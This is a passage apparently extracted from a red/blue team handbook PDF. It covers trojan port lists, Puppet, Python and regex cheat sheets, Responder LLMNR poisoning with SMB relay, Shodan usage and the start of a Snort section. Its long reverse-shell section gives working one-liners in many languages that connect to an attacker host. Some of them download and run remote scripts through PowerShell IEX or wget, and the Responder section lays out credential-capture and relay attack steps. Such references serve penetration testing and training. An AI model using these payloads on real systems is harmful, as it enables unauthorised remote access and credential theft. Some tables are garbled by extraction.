9873	Portal of Doom	
9874	Portal of Doom	
9875	Portal of Doom	
9989	iNi-Killer	
10067	Portal of Doom	
10167	Portal of Doom	
10607	Coma 1.0.9	
11000	Senna Spy	
11223	Progenic trojan	
12223	Hack´99 KeyLogger	
12345	GabanBus NetBus	
	Gabanbas Neebas	

12346	GabanBus NetBus
12361	Whack-a-mole
12362	Whack-a-mole
13000	Remsec
14146	APT32
16969	Priority
20001	Millennium
20034	NetBus 2.0 Beta-NetBus 2.01
21544	GirlFriend 1.0 Beta-1.35
22222	Prosiak
23456	Evil FTP Ugly FTP
26274	Delta
30100	NetSphere 1.27a
30101	NetSphere 1.27a
30102	NetSphere 1.27a
31337	Back Orifice
31337	BackOfrice 1.20
31338	Back Orifice DeepBO
31338	DeepBO
31339	NetSpy DK
31666	BOWhack
33333	Prosiak
34324	BigGluck TN
40412	The Spy
40421	Masters Paradise
40422	Masters Paradise
40423	Masters Paradise
40426	Masters Paradise
46769	GravityRAT
47262	Delta
50505	Sockets de Troie
50766	Fore
53001	Remote Windows Shutdown
54321	SchoolBus .69-1.11
54321	BackOfrice 2000
61061	HiddenWasp
61466	Telecommando
65000	Devil
1177:8282	njRAT
1913:81	APT3
1985:1986	ZxShell
2280:1339	CoinTicker
4443:3543	MagicHound
4444:8531:50501	TEMP.Veles
447:449:8082	TrickBot
52100:5876	InnaputRAT
6666:4782	NanoCore
6868:7777	PoisonIvy
0000.7777	LOT2011TA À

7080:50000	Emotet
8060:8888	POWERSTATS
808:880	APT33
8081:8282:8083	Group5
995:1816:465:1521:3306	LazarusGroup

https://github.com/ITI/ICS-Security-Tools/blob/master/protocols/PORTS.md https://www.pcsecurityworld.com/75/common-trojan-ports.html

https://attack.mitre.org/techniques/T1065/

### P

	PUPPET		
RED/BLUE TEAM	ADMINISTRATION	DEVOPS	-

Puppet is an open source software configuration management and deployment tool.

Managing Puppet Services:	
	start puppet server
service puppetserver start	service
1.11.	enable puppet server
chkconfig puppetserver on	service on boot
service start puppet	start puppet agent service
	enable puppet agent
chkconfig puppet on	service on boot
Managing Certificates (Master):	
	lists available nodes to
puppet cert list	sign
puppet cert listall	lists all signed nodes
	manually sign specific
<pre>puppet cert sign <name></name></pre>	node
puppet cert signall	sign all nodes
<pre>puppet cert clean <name></name></pre>	removes cert
Managing Nodes (Master):	
<pre>puppet node clean <name></name></pre>	removes node + cert
Managing Modules (Master):	
	lists current installed
puppet module list	modules
	downloads/installs modules
	from
	http://forge.puppetlabs.co
<pre>puppet module install <name></name></pre>	m
<pre>puppet module uninstall <name></name></pre>	removes/deletes module
	upgrades to new version of
<pre>puppet module upgrade <name></name></pre>	module

	search modules from
	http://forge.puppetlabs.co
nunnet medule seemsh anames	
puppet module search <name></name>	m
Managing Puppet Agent Master/Node:	
puppet agenttest	run puppet agent on demand
puppet agentdisable	disabled puppet agent
puppet agentenable	enable puppet agent
	print location of puppet
puppet agentconfigprint config	agent configuration file
	see what puppet is going
	to change without making
puppet agent -tnoop	the changes
	see what puppet is going
puppet agent -tnoop	to change for a paticular
/path/to/puppetcode.pp	module
puppet agentconfigprint	
runinterval	check runtime interval
Configuring Puppet	
Setup Auto Cert Sign on Puppet	
Master (Master):	
vi	
/etc/puppetlabs/puppet/autosign.con	
f	
	your domain name
*. <domain></domain>	"example.com"
Changing Puppet Agent Run Interval	
(Master/Node):	
vi	
/etc/puppetlabs/puppet/puppet.conf	
[agent]	
	default is every 30minutes
runinterval = 1800	(1800 seconds)
Changing Puppet Agent	
Environment(Master/Node):	
vi	
/etc/puppetlabs/puppet/puppet.conf	
[main]	
environment = <environment></environment>	default is "production"
Changing Puppet Agent Default	
Puppet Master Server(Master/Node):	
vi	
/etc/puppetlabs/puppet/puppet.conf	
[main]	
server = <puppet_server></puppet_server>	default is "puppet"
Troubleshooting	- Falls
Connection To The Puppet Master:	
connection to the rupper riaster.	make sure puppet master is
ping <ip></ip>	reachable via IP first
htilk (TL)	LEACHADIE ATA TA LILIST

	make sure short domain
	name can reach the puppet
ping puppet	master
	makesure FQDN can reach
<pre>ping puppet.example.com</pre>	the puppet master
	check that both FQDN /
	Short Domain name are
vi /etc/hosts	entered on client side DNS
	if using DNS Server Side
	then check if you can
	reach the nameservers +
nslookup puppet.example.com	name
	if using DNS Server Side
	check dns configuration is
<pre>vi /etc/resolv.conf</pre>	correct
	restart connection check
service network restart	if any errors
	if using a custom puppet
	server check config to see
vi	if configured correctly to
/etc/puppetlabs/puppet/puppet.conf	non default server
	test connection to puppet
telnet puppet.example.com 8140	server for port 8140
	if time is out of sync
	get it in sync with the
date -R	puppet master
SSL Regeneration:	
puppet cert clean node.example.com	clean node (Master)
rm -rf \$(puppet agentconfigprint	remove SSL certificate
ssldir)	(Node)
puppet agenttest	run puppet agent (Node)

#### REFERENCE:

 $\verb|https://github.com/dsavell/puppet-cheat-sheet|\\$ 

P

	PYTHON	
ALL	INFORMATONAL	N/A

#### **#Basic Script Template**

#!/usr/bin/env python3

#

# Usage: .py

#

from collections import namedtuple
from dataclasses import make\_dataclass

```
from enum import Enum
from sys import argv
import re

def main():
    pass

###
## UTIL
#

def read_file(filename):
    with open(filename, encoding='utf-8') as file:
        return file.readlines()

if __name__ == '__main__':
    main()
```

#### File Operations

#Read a file line by line into a list. If you want the \n included:

```
with open(fname) as f:
   content = f.readlines()
```

#If you do not want 'new lines' included:

```
with open(fname) as f:
    content = f.read().splitlines()
```

#### Move file to the dist\_dir folder

```
os.rename(<filname>, dist_dir + os.path.sep + <filename>)
```

#### Get working directory

```
PWD = os.getcwd()
```

#### Write file

```
RESOURCE = "filename.txt"
fd = open(RESOURCE, 'w')
fd.write("first line\n")
fd.close()
```

#### **Parsing Arguments**


```
parser = argparse.ArgumentParser()

parser.add_argument("-p", dest="payload", help=payloads,
    required=True)
parser.add_argument("-i", dest="interface", help="use interface -
    default: eth0", default="eth0")
```

args = parser.parse\_args()
payload\_type = args.payload

#### REFERENCE:

https://github.com/siyuanzhao/python3-in-one-pic https://github.com/coodict/python3-in-one-pic https://github.com/coreb1t/awesome-pentest-cheatsheets/blob/master/docs/python-snippets.md https://github.com/gto76/python-cheatsheet https://gto76.github.io/python-cheatsheet/



R REGEX

ALL INFORMATIONAL N/A

ANCHOR DESCRIP EXAMPLE VALID INVALID

ANCHOR	DESCRIP	EXAMPLE	VALID	INVALID
	start of			
	string			
^	or line	^foam	foam	bath foam
	start of			
	string			
	in any			
	match			
<b>\A</b>	mode	\Afoam	foam	bath foam
	end of			
	string			
\$	or line	finish\$	finish	finnish

		I		
	end of			
	string,			
	or char			
	before			
	last new			
	line in			
	any			
	match			
\Z	mode	finish\Z	finish	finnish
•	end of	,		
	string,			
	in any			
	match			
\z	mode.			
\4	end of			
	the			
	previous match or			
	the			
	start of			
	the			
	string			
	for the			
	first	^(get set) \G\		
\G	match	w+\$	setValue	seValue
	word			
	boundary			
	;			
	position			
	between			
	a word			
	characte			
	r (\w),		This	
	and a		island	This
	nonword		is	island
	characte		beautifu	isn't
\b	r (\W)	\bis\b	1	beautiful
	not-	,		
	word-			
	boundary			
\B		\Bland	island	peninsula
ASSERTION	DESCRIP	EXAMPLE	VALID	INVALID
,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,	positive			
	lookahea		question	
(?=)	d	question(?=s)	S	question
()	negative	400301011(:-3)	3	quescion
	lookahea			
(21 )	d	answer(?!s)	anchon	anchone
(?!)		allower (!!S)	answer	answers
	positive look-			
(2.		() ( 1)	1	applicati
(?<=)	behind	(?<=appl)e	apple	on

	negative			
	look-			
(? )</th <th>behind</th> <th>(?<!--goo)d</th--><th>mood</th><th>good</th></th>	behind	(? goo)d</th <th>mood</th> <th>good</th>	mood	good
CHAR CLASS	DESCRIP	EXAMPLE	VALID	INVALID
	class			
	definiti			
[ ]	on	[axf]	a, x, f	b
	class			
	definiti			
[ - ]	on range	[a-c]	a, b, c	d
	escape			
	inside			
[\]	class	[a-f.]	a, b, .	g
F. 3	Not in			
[^]	class	[^abc]	d, e	а
[]	POSIX	Fire larks 2		0101
[:class:]	class	[:alpha:]	string	0101
	match			
	any chars			
			ha++1a	
	except new line	b.ttle	battle, bottle	bttle
•	white	D.CCIE	DOLLIE	DUCTE
	space,			
	[\n\r\f\		good	good.morn
\s	t ]	good\smorning	morning	ing
\3	no-white	good (Sillot Hiting	mor ning	1116
	space,			
	[^\n\r\f		goodmorn	good
<b>\S</b>	\t]	good\Smorning	ing	morning
\d	digit	\d{2}	23	1a
	non-			
<b>\</b> D	digit	\D{3}	foo, bar	fo1
	word,			
	[a-z-A-			
\w	Z0-9_]	\w{4}	v411	v4.1
	non			
	word,			
	[^a-z-A-			
\W	Z0-9_]	.\$%?	.\$%?	.ab?
SEQUENCE	DESCRIP	EXAMPLE	VALID	INVALID
	alternat		apple,	_
1	ion	apple orange	orange	melon
			footer	
	subpatte	£00+/00  -11\	or factbal	Coots -+1-
( )	rn	foot(er ball)	footbal	footpath
	subpatte			
	rn, and	()Deanostinas b		
(?P <name>)</name>	capture submatch	(?P <greeting>h ello)</greeting>	hello	hallo
(:P\11u1112>)	Subilid CCI	E110)	петто	Hatto

	1 -	Т.		1
	into			
	name			
	subpatte			
	rn, but			
	does not			
	capture			
(?:)	submatch	(?:hello)	hello	hallo
	one or			
	more			
	quantifi		yeah,	
+	er	ye+ah	yeeeah	yah
	zero or	, , ,	,	
	more		yeeah,	
	quantifi		yeeeah,	
*	er	ye*ah	yah	yeh
	zero or	ye un	, J. I. I.	<i>y</i> = 11
	one			
	quantifi			
?	er	voc)	V05 V0	VOSS
•	_	yes?	yes, ye	yess
	zero or			
	one, as			
	few			
	times as			
	possible	221		
??	(lazy)	yea??h	yeah	yeaah
			<p>foo<!--</th--><th></th></p>	
			P>	
	one or		matches	
	more		only <p></p>	
+?	lazy	/<.+?>/g	and	
	zero or			
	more,			
*?	lazy	/<.*?>/g	<html></html>	
	n times			
{n}	exactly	fo{2}	foo	fooo
	from n			
	to m		good, goo	
{n,m}	times	go{2,3}d	od	gooood
	at least		goo,	
{n,}	n times	go{2,}	gooo	go
(?(condition)	if-then		_	
.)	pattern	(<)?[p](?(1)>)	, p	<p< th=""></p<>
•	if-then-	· / [1] ( · ( / · /	1 / 1	
(?(condition)	else			question,
. )	pattern	`^(?(?=q)que	ans)`	answer
*1***/	Pacce. 11	1.1. 4/4%	<u> </u>	

SPECIAL CHAR	DESCRIPTION
general escape	
\n	new line
\r	carriage return

\t	tab	
\v	vertical tab	
\f	form feed	
\a	alarm	
[\b]	backspace	
/e	escape	
\cchar	Ctrl + char(ie:\cc is Ctrl+c)	
\000	three digit octal (ie: \123)	
(000	one or two digit hexadecimal (ie:	
\xhh	\x10)	
\x{hex}	any hexadecimal code (ie: \x{1234})	
(X(IICX)	char with unicode property (ie:	
\p{xx}	\p{Arabic}	
\P{xx}	char without unicode property	
PATTERN MOD	DESCRIPTION	
g	global match	
0	case-insensitiv, match both	
i	uppercase and lowercase	
m	multiple lines	
S	single line (by default)	
X	ingore whitespace allows comments	
	anchored, the pattern is forced to	
A	٨	
	dollar end only, a dollar	
	metacharacter matches only at the	
D	end	
	extra analysis performed, useful	
S	for non-anchored patterns	
	ungreedy, greedy patterns becomes	
U	lazy by default	
	additional functionality of PCRE	
X	(PCRE extra)	
	allow duplicate names for	
J	subpatterns	
	unicode, pattern and subject	
u	strings are treated as UTF-8	

#### REFERENCE:

https://github.com/niklongstone/regular-expression-cheat-sheet https://ihateregex.io/

**RESPONDER** ESCALATE PRIV RED TEAM ALL

Responder is an LLMNR, NBT-NS and MDNS poisoner and will answer to specific NBT-NS queries on the network based on their name suffix.

Responder listens on ports: UDP 53,137,138,389,1434 TCP 21,25,80,110,139,389,445,587,1433,3128,3141 and Multicast UDP 5553.

python Responder.py -I <interface>

#### **EXAMPLE HASHES**

(NTLMv1 SSP Enabled Hash Example)

hashcat::admin-

962F76D323837F613F88DE27C2BBD6C9ABCD021D0:1122334455667788

(NTLMv1 No-SSP Hash Example)

hashcat::admin-

5AA37877:76365E2D142B5612980C67D057EB9EFEEE5EF6EB6FF6E04D:727B4E 35F947129EA52B9CDEDAE86934BB23EF89F50FC595:1122334455667788

(NTLMv2 Hash Example)

admin::N46iSNekpT:08ca45b7d7ea58ee:88dcbe4446168966a153a0064958dac6:5c7830315c78303100000000000000b45c67103d07d7b95acd12ffa11230e00000000052920b85f78d013c31cdb3b92f5d765c783030

 $\label{lem:Responder} \textbf{Responder.conf-location for modifying various Responder configuration settings}$ 

Target a specific IP address on the network and limit possible network disruptions edit:

Responder.conf file value "RespondTo" Add the range 10.X.X.1-10 or host 10.X.X.2 you.

Target a particular NBTS-NS/LLMNR name edit:

Responder.conf file value "RespondToName" to a targeted spoof hostname e.g, SQLSERVER-01, FILESHARE02,...

Use analyze mode '-A' when trying to gauge how noisy the target IP space may be in order to watch requests:

python Responder.py -I <interface> -A

#### MULTI-RELAY w/ RESPONDER

STEP 1: Disable HTTP & SMB servers by editing the Responder.conf file.

STEP 2: RunFinger.py to check if host has SMB Signing: False
RunFinger.py is located in the tools directory. this script allows
you to verify if SMB Signing: False. SMB Signing being disabled is
crucial for this relay attack, otherwise the target for relaying
isn't vulnerable to this attack.

python RunFinger.py -i 10.X.X.0/24

#### STEP 3: Start Responder.py

python Responder.py -I <interface>

STEP 4: Start Mult-Relay tool to route captured hashes to our Target IP. Caveat is that the user "-u" target must be a local administrator on the host.

python MultiRelay.py -t <Target IP> -u ALL

\*\*MacOS/ OSX Responder must be started with an IP address for the i flag (e.g. -i YOUR\_IP\_ADDR). There is no native support in OSX for custom interface binding. Using -i en1 will not work. Be sure to run the following commands as root to unload these possible running services and limit conflicts:

launchctl unload

 $/System/Library/LaunchDaemons/com.apple.Kerberos.kdc.plist\\ launchctl unload$ 

/System/Library/LaunchDaemons/com.apple.mDNSResponder.plist launchctl unload /System/Library/LaunchDaemons/com.apple.smbd.plist launchctl unload

/System/Library/LaunchDaemons/com.apple.netbiosd.plist

REFERENCE:

https://github.com/lgandx/Responder

R

#### **REVERSE SHELLS**

RED TEAM

C2

WINDOWS/LINUX/MacOS

Various methods to establish a reverse shell on target host.

#### AWK

awk 'BEGIN {s = "/inet/tcp/0/10.0.0.1/4242"; while(42) { do{ printf
"shell>" |& s; s |& getline c; if(c){ while ((c |& getline) > 0)
print \$0 |& s; close(c); } } while(c != "exit") close(s); }}'
/dev/null

#### **BASH TCP**

bash -i >& /dev/tcp/10.0.0.1/4242 0>&1

0<&196; exec 196<>/dev/tcp/10.0.0.1/4242; sh <&196 >&196 2>&196

#### BASH UDP

Victim:

sh -i >& /dev/udp/10.0.0.1/4242 0>&1

Listener:

R

```
nc -u -lvp 4242
```

#### **SOCAT**

```
user@attack$ socat file:`tty`,raw,echo=0 TCP-L:4242
user@victim$ /tmp/socat exec:'bash -
li',pty,stderr,setsid,sigint,sane tcp:10.0.0.1:4242
```

```
user@victim$ wget -q https://github.com/andrew-d/static-
binaries/raw/master/binaries/linux/x86_64/socat -0 /tmp/socat;
chmod +x /tmp/socat; /tmp/socat exec:'bash -
li',pty,stderr,setsid,sigint,sane tcp:10.0.0.1:4242
```

#### **PERL**

```
perl -e 'use
Socket;$i="10.0.0.1";$p=4242;socket(S,PF_INET,SOCK_STREAM,getprotob
yname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STD
IN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -
i");};'
```

```
perl -MIO -e '$p=fork;exit,if($p);$c=new
IO::Socket::INET(PeerAddr,"10.0.0.1:4242");STDIN->fdopen($c,r);$~-
>fdopen($c,w);system$_ while<>;'
```

#### \*\*Windows ONLY

```
perl -MIO -e '$c=new
IO::Socket::INET(PeerAddr,"10.0.0.1:4242");STDIN->fdopen($c,r);$~-
>fdopen($c,w);system$_ while<>;'
```

#### **PYTHON**

\*\*Linux ONLY

#### IPv4

```
export RHOST="10.0.0.1";export RPORT=4242;python -c 'import
sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),i
nt(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in
(0,1,2)];pty.spawn("/bin/sh")'
```

#### IPv4

```
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STR
EAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/bash")'
```

#### IPv6

```
python -c 'import
socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,socket.SOC
```

```
K_STREAM);s.connect(("dead:beef:2::125c",4242,0,2));os.dup2(s.filen
o(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=pty.spawn("/bin/sh");'
```

```
python -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STR
EAM);s.connect(("10.0.0.1",4242));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
```

#### \*\*Windows ONLY

```
C:\Python27\python.exe -c "(lambda __y, _
                                                      _g,_
                                                             contextlib:
[[[[[[(s.connect(('10.0.0.1', 4242)), [[[(s2p_thread.start(),
[[(p2s_thread.start(), (lambda __out: (lambda __ctx:
[__ctx.__enter__(), __ctx.__exit__(None, None, None),
__out[0](lambda: None)][2])(__contextlib.nested(type('except', (),
{'__enter__': lambda self: None, '__exit__': lambda __self,
    _exctype, __value, __traceback: __exctype is not None and
    (issubclass(__exctype, KeyboardInterrupt) and [True for __out[0] in
[((s.close(), lambda after: after())[1])]][0])})(), type('try', (),
{'__enter__': lambda self: None, '__exit__': lambda __self, __exctype, __value, __traceback: [False for __out[0] in [((p.wait(), (lambda __after:
   after()))[1])]][0]})())))([None]))[1] for p2s_thread.daemon in
[(True)]][0] for __g['p2s_thread'] in
[(threading.Thread(target=p2s, args=[s, p]))]][0])[1] for
s2p_thread.daemon in [(True)]][0] for __g['s2p_thread'] in
[(threading.Thread(target=s2p, args=[s, p]))]][0] for __g['p'] in
[(subprocess.Popen(['\\windows\\system32\\cmd.exe'],
stdout=subprocess.PIPE, stderr=subprocess.STDOUT,
stdin=subprocess.PIPE())]][0])[1] for __g['s'] in
[(socket.socket(socket.AF_INET, socket.SOCK_STREAM))]][0] for
__g['p2s'], p2s.__name__ in [(lambda s, p: (lambda __l: [(lambda
__after: __y(lambda __this: lambda: (__1['s'].send(__1['p'].stdout.read(1)), __this())[1] if True else __after())())(lambda: None) for __1['s'], __1['p'] in [(s, p)]][0])({}), 'p2s')]][0] for __g['s2p'], s2p.__name__ in [(lambda __this: lambda: __this: lambda: __this: lambda: __this: lambda:
[(lambda __after: (__l['p'].stdin.write(__l['data']), __after())[1]
if (len(__1['data']) > 0) else __after())(lambda: __this()) for
__l['data'] in [(__l['s'].recv(1024))]][0] if True else
 _after())())(lambda: None) for __l['s'], __l['p'] in [(s,
g))]][0])((lambda f: (lambda x: x(x))(lambda y: f(lambda:
y(y)()))), globals(),
                             __import__('contextlib'))"
```

PHP

```
php -r '$sock=fsockopen("10.0.0.1",4242);exec("/bin/sh -i <&3 >&3
2>&3");'
```

php -r '\$sock=fsockopen("10.0.0.1",4242);\$proc=proc\_open("/bin/sh i", array(0=>\$sock, 1=>\$sock, 2=>\$sock),\$pipes);'

#### **RUBY**

ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",4242).to\_i;exec
sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

```
ruby -rsocket -e 'exit if
fork;c=TCPSocket.new("10.0.0.1","4242");while(cmd=c.gets);IO.popen(
cmd,"r"){|io|c.print io.read}end'
```

#### \*\*Windows ONLY

```
ruby -rsocket -e
'c=TCPSocket.new("10.0.0.1","4242");while(cmd=c.gets);IO.popen(cmd,
"r"){|io|c.print io.read}end'
```

#### **GOLANG**

```
echo 'package main;import"os/exec";import"net";func
main(){c,_:=net.Dial("tcp","10.0.0.1:4242");cmd:=exec.Command("/bin
/sh");cmd.Stdin=c;cmd.Stdout=c;cmd.Stderr=c;cmd.Run()}' > /tmp/t.go
&& go run /tmp/t.go && rm /tmp/t.go
```

#### **NETCAT Traditional**

```
nc -e /bin/sh 10.0.0.1 4242
nc -e /bin/bash 10.0.0.1 4242
nc -c bash 10.0.0.1 4242
```

#### NETCAT OpenBsd

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 4242 >/tmp/f

#### NCAT

```
ncat 10.0.0.1 4242 -e /bin/bash
ncat --udp 10.0.0.1 4242 -e /bin/bash
```

#### OPENSSL

ATTACKER:

```
user@attack$ openssl req -x509 -newkey rsa:4096 -keyout key.pem -
out cert.pem -days 365 -nodes
user@attack$ openssl s_server -quiet -key key.pem -cert cert.pem -
port 4242
```

or

```
user@attack$ ncat --ssl -vv -l -p 4242
```

#### VICTIM:

```
user@victim$ mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 10.0.0.1:4242 > /tmp/s; rm /tmp/s
```

#### **POWERSHELL**

```
powershell -NoP -NonI -W Hidden -Exec Bypass -Command New-Object
System.Net.Sockets.TCPClient("10.0.0.1",4242);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object
-TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 =
$sendback + "PS " + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
```

```
powershell -nop -c "$client = New-Object
System.Net.Sockets.TCPClient('10.0.0.1',4242);$stream =
$client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i =
$stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object
-TypeName System.Text.ASCIIEncoding).GetString($bytes,0,
$i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 =
$sendback + 'PS ' + (pwd).Path + '> ';$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
```

```
powershell IEX (New-Object
Net.WebClient).DownloadString('https://gist.githubusercontent.com/s
taaldraad/204928a6004e89553a8d3db0ce527fd5/raw/fe5f74ecfae7ec0f2d50
895ecf9ab9dafe253ad4/mini-reverse.ps1')
```

#### **JAVA**

```
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/4242;cat
<&5 | while read line; do \$line 2>&5 >&5; done"] as String[])
p.waitFor()
```

#### Java Alt1

```
String host="127.0.0.1";
int port=4444;
String cmd="cmd.exe";
Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream
pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream();so=s.getOutputStream();while(!s.isClosed()){
while(pi.available()>0)so.write(pi.read());while(pe.available()>0)s
```

```
o.write(pe.read());while(si.available()>0)po.write(si.read());so.fl
ush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch
(Exception e){}};p.destroy();s.close();
```

#### Java Alternative 2

```
Thread thread = new Thread(){
    public void run(){
        // Reverse shell here
    }
}
thread.start();
```

#### WAR

```
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.0.0.1 LPORT=4242 -f
war > reverse.war
strings reverse.war | grep jsp # in order to get the name of the
file
```

#### LUA

\*\*Linux ONLY

```
lua -e
"require('socket');require('os');t=socket.tcp();t:connect('10.0.0.1
','4242');os.execute('/bin/sh -i <&3 >&3 2>&3');"
```

#### Windows & Linux

```
lua5.1 -e 'local host, port = "10.0.0.1", 4242 local socket =
require("socket") local tcp = socket.tcp() local io = require("io")
tcp:connect(host, port); while true do local cmd, status, partial =
tcp:receive() local f = io.popen(cmd, "r") local s = f:read("*a")
f:close() tcp:send(s) if status == "closed" then break end end
tcp:close()'
```

#### NodeJS

```
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(4242, "10.0.0.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application form crashing
})();
```

or

```
require('child_process').exec('nc -e /bin/sh 10.0.0.1 4242')
```

or

```
-var x = global.process.mainModule.require
-x('child_process').exec('nc 10.0.0.1 4242 -e /bin/bash')
```

or

https://gitlab.com/0x4ndr3/blog/blob/master/JSgen/JSgen.py

#### GROOVY

```
String host="10.0.0.1";
int port=4242;
String cmd="cmd.exe";
Process p=new
ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Socket(host,port);InputStream
pi=p.getInputStream(),pe=p.getErrorStream(),
si=s.getInputStream();OutputStream
po=p.getOutputStream();So=s.getOutputStream();while(!s.isClosed()){
while(pi.available()>0)so.write(pi.read());while(pe.available()>0)s
o.write(pe.read());while(si.available()>0)po.write(si.read());so.fl
ush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch
(Exception e){}};p.destroy();s.close();
```

#### Groovy Alt1

```
Thread.start {

// Reverse shell here
}
```

#### SPAWN INTERPRETER TTY SHELL

```
/bin/sh -i
python3 -c 'import pty; pty.spawn("/bin/sh")'
python3 -c "__import__('pty').spawn('/bin/bash')"
python3 -c "__import__('subprocess').call(['/bin/bash'])"

perl -e 'exec "/bin/sh";'
perl: exec "/bin/sh";
perl -e 'print `/bin/bash`'
ruby: exec "/bin/sh"
lua: os.execute('/bin/sh')
vi: :!bash
vi: :set shell=/bin/bash:shell
nmap: !sh
mysql: ! bash
```

#### INTERACTIVE REVERSE SHELL WINDOWS

\*\*Pseudo Console (ConPty) in Windows ConPtyShell uses the function CreatePseudoConsole(). This function is available since Windows 10 / Windows Server 2019 version 1809 (build 10.0.17763).

#### Server Side:

stty raw -echo; (stty size; cat) | nc -lvnp 3001

#### Client Side:

#### IEX(IWR

https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/In voke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell 10.0.0.2

#### **REFERENCE:**

https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology %20and%20Resources/Reverse%20Shell%20Cheatsheet.md http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet https://highon.coffee/blog/reverse-shell-cheat-sheet/



S S

	SHODAN		
RED/BLUE TEAM	RECON/ASSET DISCOV	ALL	

#### SHODAN CLI

To install Shodan CLI:

# easy\_install shodan

Or upgrade existing Shodan Python library:

# easy\_install -U shodan

# shodan init YOUR\_API\_KEY

\*Get your API key from your Shodan account page

#### Display Shodan query and scan credits available:

# shodan info

#### Show your external IP:

# shodan myip

#### Show information about an IP:

# shodan host <IPAddress>

#### Show the count of results for a search:

# shodan count <search string>

# shodan count WebBox

#### Show statistical information about a service:

# shodan stats --facets <facet> <string> country:<##>

# shodan stats --facets http.component apache country:CN

### Search banner information for text string and display IP, port, organization, and hostnames:

# shodan search --fields ip\_str,port,org,hostnames <string> | tee
search\_results.txt

### Search a specific country banner information for text string and display IP, port, organization, and hostnames:

# shodan search --fields ip\_str,port,org,hostnames <string>
country:<##>| tee search\_results.txt

#### Download lets you send JSON results into a file:

# shodan download <outfile> <search query>

# shodan download Microsoft-data Microsoft iis 6.0

#### Shodan network scanning request:

# shodan scan submit --filename scan\_results.txt <IPAddress or CIDR>

#### Stream live Shodan scanning results:

# shodan stream --datadir /dir/path/results

# shodan stream --ports 80,443,3389

#### Real-Time network alert streaming/monitoring:

# shodan alert create "Scan results" <IP/CIDR>
Successful created network alert!

```
Alert ID: 6F2SCAZ6WV3CIAKE
# shodan stream --alert=<Alert ID> --datadir=scan-results/
```

#### Scan the entire internet \*Enterprise license

# shodan scan internet <port> col>

#### Query & display subdomains, records, IP, and ports

# shodan domain example.com -D

#### SHODAN WEB UI (shodan.io)

#### Shodan IP address search:

> 185.30.20.1 > 185.30.20.1/24

#### Shodan filter search results 'filter:value':

```
> city:"Istanbul" port:23,3389
```

```
**Filters:
```

```
category = ics, malware, etc...; category:ics
city = city name; city:beijing
```

country = country name; country:china

hostname = find matching device hostname; server:"gws" hostname:"google"

net = show results only in cidr range; net:185.30.20.0/24

org = narrow based on organization; org:"AT&T"

port = service port; port=23,22,3389

product = service running; product=openssh

geo = geo coordinates; geo:"56.7492,118.2640"

os = operating system; os:"windows 10"

before/after = devices in time range; apache after:21/01/2019

before:14/02/2019

Find websites that are clones by searching in the "Raw Data View" in a result & searching for the "data.O.http.html\_hash" value. Then search for that value:

```
> hash:-1604454775
```

#### Raw Data Facets: https://beta.shodan.io/search/filters

REFERENCE:

https://cli.shodan.io/

https://beta.shodan.io/search/filters

https://github.com/jakejarvis/awesome-shodan-queries/blob/master/readme.md

S

	SNORT	
BLUE TEAM	THREAT HUNT/DETECT	ALL

Snort is an open-source, free and lightweight network intrusion detection system.

#### BASIC SNORT RULE HEADER OUTLINE

[action][protocol][sourceIP][sourcePORT]->[destIP][destPORT]([Rule Options])

#### **EXAMPLE SNORT RULE**

